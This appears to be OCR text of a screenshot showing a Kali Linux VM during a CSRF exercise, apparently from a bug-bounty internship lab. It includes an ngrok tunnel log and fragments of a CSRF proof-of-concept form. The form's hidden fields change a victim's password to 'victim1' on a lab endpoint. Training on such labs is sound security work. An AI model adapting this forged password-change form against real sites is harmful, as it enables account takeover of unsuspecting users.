 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Android Debian 10.x 64-bit parrot_os Windows 7 x64 Windows 8.x Game_over-CTF black arch
Applications Places Terminal Nov 14 14:50 1
Home Downloads
CSRF Simple PoC Generator - Mozilla Firefox
root@kali: ~
CSRF Simple PoC Generator
file:///root/Desktop/VTFintern/week_6/csrf-po
root@kali: ~/Downloads root@kali: ~
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account hack)(: (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://d3ca-157-49-223-211.ngrok.io -> http://loca
Forwarding https://d3ca-157-49-223-211.ngrok.io -> http://loc
Connections ttl opn rt1 rt5 p50 p90
5 0 0.03 0.01 0.01 0.02
HTTP Requests
-------------
GET /lab3.html 200 OK
GET / 200 OK
GET /favicon.ico 404 File not found
GET / 200 OK
GET / 200 OK
od="POST" action="https://www.bugbountyhunter.org/internship_labs
asswordChange.php">
type="hidden" name="newPassword" value="victim1"/>
type="hidden" name="newPassword2" value="victim1"/>
type="hidden" name="csrf" value="3f92a5a7fe9e639a7bd4a1b9a0e08743"/>
type="submit" value="Submit">
androi
file.py.save design.tx
? < + > Type a search term
Copy It Save as HTML
file.py.save.1 iSunshare RAR
Password Geni... exe_convert beep_boop
HTTP HTTPS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
L ..16 100% ENG 02:50 PM
14-11-2021